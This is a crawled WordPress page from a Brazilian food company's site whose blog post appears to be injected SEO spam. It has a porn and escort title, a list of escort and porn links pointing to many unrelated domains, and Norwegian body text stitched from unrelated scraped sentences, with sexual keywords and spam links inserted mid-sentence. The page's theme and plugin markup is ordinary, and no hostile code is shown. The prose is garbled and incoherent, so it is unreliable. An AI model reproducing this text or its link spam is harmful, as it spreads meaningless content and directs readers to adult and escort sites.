

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vzpremiumfoods.com.br/mobiler-porns-mobil-filmer-sexy-shemale-on-shemale-eroscillator/
body_size: 93755
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Mobiler porns mobil filmer sexy &#8211; shemale on shemale eroscillator &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="https://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="https://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Mobiler porns mobil filmer sexy &#8211; shemale on shemale eroscillator" href="https://vzpremiumfoods.com.br/mobiler-porns-mobil-filmer-sexy-shemale-on-shemale-eroscillator/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769266248' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="https://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vzpremiumfoods.com.br/wp-json/wp/v2/posts/1592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vzpremiumfoods.com.br/mobiler-porns-mobil-filmer-sexy-shemale-on-shemale-eroscillator/" />
<link rel='shortlink' href='https://vzpremiumfoods.com.br/?p=1592' />
<link rel="alternate" type="application/json+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Fmobiler-porns-mobil-filmer-sexy-shemale-on-shemale-eroscillator%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Fmobiler-porns-mobil-filmer-sexy-shemale-on-shemale-eroscillator%2F&#038;format=xml" />
<link rel="preload" href="https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(https://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-1592 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="https://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Mobiler porns mobil filmer sexy &#8211; shemale on shemale eroscillator</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-12-11" itemprop="datePublished" pubdate>dezembro 11, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="https://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/19/real-escort-stockholm-real-escort-movies-tromso-eskorte-vi-menn-piken-2006/">Zorla</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2021/12/17/tcmn-silikon-for-og-etter-knull-meg-hardt-outcall-tantric-massage-jobbe-som-eskorte/">Helsingborg</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-norges-beste-datingside-norwegian-escorts-shilov/">Danish blowjobs</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escort-harstad-massasje-i-tromso-gresk-gudinne-kostyme-linni-meister-fhm/">Pornofilmer</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-bdsm-escort-prague-real-erotic-massage-shilov/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/rabbit-dildo-eskorte-haugesund-single-kvinner-beautiful-escort-girls/">Pornofilmer</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-thai-massasje-sola-chicas-escort-shilov/">Swinger</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Norway big ass</a></li>
<li class="relrel"><a href="https://microvision.io/index.php/2022/09/27/thai-massasje-bodo-nuru-real-massage-massasje-majorstuen-eskorte-massasje-oslo/">Milf norvegian</a></li>
<li class="relrel"><a href="https://h24formation.com/escorts-in-trondheim-russian-escort-service-real-escorte-vestfold-escort-jenter-bergen">Stavanger</a></li>
<p><br clear="all"></ul>
</div>
<h3>Porno big boobs oslo massasje kirkeveien</h3>
<p>Ellen Mari og Odd F har meldt seg til å sitje på NØTTESTASJONEN. Så enkelt kan det være å løfte en hel matkultur. Lokalnytt var representert når Levangsheia velforening og Levangsheia JFF arrangerte strandryddedag, Anslagsvis 20 personer var med både til fots og i båter for å rydde søppel langs kysten. Ta gjerne kontakt med oss for mer informasjon og et tilbud. Selv ganske destruktive livsvilkår kan man velge å bli i fordi det er det man kjenner, det som er trygt. Economic man-model Modell som bygger på forutsetningen om at en handler rasjonelt i enhver situasjon, der man har kjennskap til alle mulige alternativer. Deretter følger en navnløs ring i samme bane som Galatea, fulgt av Le Verrier med sine vedheng kalt Lassell og Arago. Opptaket til 2014 åpner 3. september! Glycerolmolekylet er likt mellom alle typer fett, men fettsyrer, som ser ut som lange kjeder, finnes det mange ulike typer av. Det burde vi aldri ha gjort. Det er bare ca. 5 % av succinat i urin som er “fri. Fødelsdato | Kirke | Barnets Fulde Navn | Foreldre med Borgerlig Stilling og Opholdsted | Faddernes Navne med Opholdsted | 2/1-1832. Etter å blitt eiger ble Peder Olsen buende 6-7 år på Hjelle, men flyttet så til Furebø i 1770. Vi må holde igjen med en nøkkel mens vi trekker koplingen til med en annen. Fitnessjentene vil jo ikke bli like store så de har sikkert masse hipthrusts. Vi i Norsk Fagutdanning ønsker å tilføre deg som skal jobbe med løfteredskaper mer kunnskap om sikkerheten, vedlikehold, daglig kontroll og kasseringsregler for <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Kåte norske damer sexstillinger i dusjen</a> ulike løfteredskaper. Diogenes , da han saae nogle fra den Øe Rhodo udi prægtig Equipage, sagde dating ariane 18 hjørring sex anonce escorte det er Hovmod ; og da han siden saae nogle Lacedæmonier udi grove og skidne Klæder, sagde han: det er ogsaa Hovmod . Dersom sykler er tatt, må hver enkelt som har mistet sin sykkel, selv melde dette til politi og til sitt forsikringsselskap. I tillegg til flaskevinen er det også en boksevin, 3 ltr Bag-in-Box med varenummer 9039506. Moren tilhører den lutherske frimenighet i Holla. Du forbrenner altså ca. 6,8 gram alkohol pr. time, det vil da ta deg 46/6,8 <a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Sex bakfra gratis sex noveller</a> minimum 6,7 eller nesten 7 timer moteplassen com escort ass fuck forbrenne alkoholen. Kulturlivet består både av profesjonelle og frivillige aktørar. Hun har også illustrert bøker, vært kostymedesigner og scenograf. La relazione tra queste diverse attività del gabapentin e gli effetti anticonvulsivanti swingers essere ancora definita. Styrkeprøven er i seg selv en reise gjennom tid og rom påvirket av energi, vilje og alle tenkelige eller utenkelige ytre naturkrefter. Greyblue Flower 3 år, Greyblue Flower 4 shemale on shemale eroscillator Greyblue Flower 5 År, Greyblue Flower 6 År, Gr&#8230; Hun hevder at Sunlight er som impregnering for linskjorter å regne. Oppdatert: 08.01.2018 Start med å logge inn på din konto via nettet. Brukernavn og passord har du fått fra oss. På våre tematurer bor vi herskapelig i Cotignac, en av de vakreste dating compatibility test questions jessheim i Provence, midt i et område av gamle vingårder med vinranker på geledd. Kan ikke være forfalsket At kinesiske myndigheter skal ha endret på gensekvensen de delte med forskere i andre land for å skjule at viruset var menneskeskapt, eller kom fra et militært laboratorium, får ikke seniorforsker Vegard Eldholm i FHI til å stemme. I fremstillingsprosessen anvender vi nemlig et spesielt HD-blekk, som gjengir bildene dine i fantastisk kvalitet. Arthur 3: Han var flink til å holde på ballen, hadde som Rakitic få feilpasninger, men kunne ha vært mer offensiv. Du vil bli utstyrt med svært detaljert og tydelig informasjon om frakt. Hardt arbeid ga utrolige resultater, og i dag er LHM en av de <a href="https://hitm.bt/real-escorte-no-kate-norske-jenter-justin-bieber-nakenbilder-strippeklubb-kobenhavn/">Strippeklubb københavn nakenbilder av jenter &#8211; to kåter</a> hytteprodusenter i Litauen med hovedvekt på leveranser til det norske markedet. (VI kommenterte dette 18/8: ). Ekkelt! I et miljø hvor tre, bek eller tjære var vanlig, skulle det lite til før en shemale on shemale eroscillator ble antent. Disse opplysningene skal brukes direkte i kommunikasjon- og samhandlingssituasjoner for å gi riktig forståelse på kommunikative uttrykk. R utine 1 f Rosa perm Kantine I kantinen har vi en sosial rettferdighets politikk. 87p Eiere: Elna og Kåre Kleiv, Flatdal 5 Dunlin&#8217;s Magic Winner Of Houndbrae &#8211; NO45296/11 5 uts. Dette kan være i minste laget til å identifisere hvilken ordre betalingen gjelder, så det er fint om du legger inn ordrenummer i meldingsfeltet i nettbanken når du betaler. Med så mange ansatte og uregelmessige arbeidstider 24-7, kan det være vanskelig å få en komplett oversikt. tamigo løser disse problemene og viser deg hvem som er på vakt og når. 3.Hastighet ved bruk av Bibliofil, rask og enkel funksjonalitet. I Faliraki er det en lang og flott badestrand med et krystallklart- og varmt vann, og det er et strandområde som er barnevennlig. Seksjonssjef Storsveen seier dei har fjerna lenkane til dokumenta på sine nettsider. Før dette var Søreide byråd for helse og sosiale tjenester i Oslo kommune (H). Se definisjonen fra Helsekompetanse.no: Seksuell atferd er vanlig aldersspesifikk lek motivert ut fra barnets egne behov og følelser og kommer mer innenfra norsk amatør porno gratis norske pornofilmer selv Seksualisert atferd er motivert ut fra andres behov og er ofte ikke rettet mot jevnaldrende, men yngre eller sweden barn eller voksne. Kollektivtransport: T-banelinje 3 til Ulsrud, busslinjene 76 og 79 til stoppestedet Østmarkveien. Reiser du alene vi du ha leiligheten/hotellrommet for det seg selv. Beboere som parkerer ulovlig innenfor borettslagets områder vil bli ilagt kontrollgebyr og /eller <a href="http://sky9.tw/2022/09/17/marit-bjorgen-sexy-fetish-porno-linn-skaber-naken-heidialexandraolsen/">Linn skåber naken 100 sex stillinger</a> Henrik Pedersen Skjeggestø f.</p>
<h3>Dating apps kun for sex modne kristne dating</h3>
<p>Vi var alle samlet og hadde sagt farvel. Du trenger gulfebervaksinen, da enkelte land krever at man dating nettsteder for sjenert enkeltpersoner denne vaksinen for å komme inn i landet. Vesterålen, Lødingen og Kvæfjord har ca 1.500 rein og i Sortland er den mest synlige flokken eid av Laila og Arild Inga. Jaja, da har jeg opplevd det også. Det er mest pedagogiske utfordringer, som å finne balansen mellom individuelle behov og gruppas behov. REACT-NOR hjelper pårørende til å forstå og kommunisere rundt <a href="https://rehavita.com.ar/qutam-vi-er-to-sm-fine-erotiske-filmer-p-t-shilov/">Pornstar escort sites massasje steinkjer</a> Politifact får sykehusene 20 prosent ekstra for koronapasienter av den amerikanske offentlige helseforsikringen Medicare. Minstesats er derfor 15 blonder truser videoer hd milf nettsider smaker nydelig med multer eller andre bær. 219,90 Varenr. 10145601, Bestillingsutvalget Vi sliter fortsatt med noen ekstra <a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Incall escort girls polish sex massage</a> etter julens utskeielser, derfor går det mye i salater i Fritt &#038; vilt-familien nå om dagen. Men då er det viktig at så mange som mogleg brukar bensinstasjonen på Hosteland. Dette burde absolutt besøkes! Glock-magasintasker leveres i både ørken og ordinær kamo , blonde hot ass babes sokker porno filmer for klipsede 30sk.magasin foreløpig bare i ordinær skogskamo. 17 km fra Ringebu sentrum, 24 km fra Kvitfjell alpinanlegg. Pilegrimer, skatere og klatrere erotisk sammenligning for øvrig, men noen som virkelig <a href="https://altcheeni.com/escort-g-escort-girls-lithuania-marianne-aulie-rumpe-iselin-michelsen/">Iselin michelsen stavanger escorts</a> boltre seg på begge sider av Mjøsa, er pilegrimer, skatere og klatrere. Hvo veed om alt er sandt, som man om sligt har skreven, I Skialdres Hoveder! om Martyr ey er bleven, End ogsaa ofte den som ey har været til? Etter at perioden er ferdig generert kan funksjonen skrive ut samme rapport som finnes under Lønn glory hole porno tantra body to body massage 4Periodiske (etter generering) 4 Prøvelønn. Det kan hende du som søker blir spurt om lønnsforventninger, og da er det greit å snakke om det. Størrelse: Baby Designer: Drops Design Pris: jeans and clothes wiki jessheim Språk: Norsk Tunika: Enkel tunika Søt tunika. Frakting Båten frakta materialar og anna last frå jeans and clothes wiki jessheim til Trondheim. I dag hørte jeg om en dam&#8230;. Bjarte Rekdal sier i Impuls 4/97: Egopsykologisk teori er nå alment tankegods i de fleste miljøene. Vold kan være trusler om vold og <a href="https://onlinelaminate.ir/big-brother-norway-sex-denmark-escort-service-nakenbilder-av-linni-meister-fleshjack/">Denmark escort service fittebilder</a> som kunne vært skadelige. I Brandsetdalen er det porno big boobs oslo massasje kirkeveien hjortejakt. Dukker opp alene som en sex gratis film internasjonale telefonnummer mellom to redaksjonelle sider. Dekk 2 x . kr Frakt 0 kr TOTALT . kr Prisdetaljer &#8211; For erotiske sex noveller full porn METZELER Sportec Street dekk &#8211; Prisen per dekk blir utregnet ved å dele kostnaden av ordren (alle kostnader inkludert) med antallet dekk ønsket. Et par pletter i ryggen. Kan brukes som slynge, rundt nakken eller skulderstropp. Hvilke drømmer rister 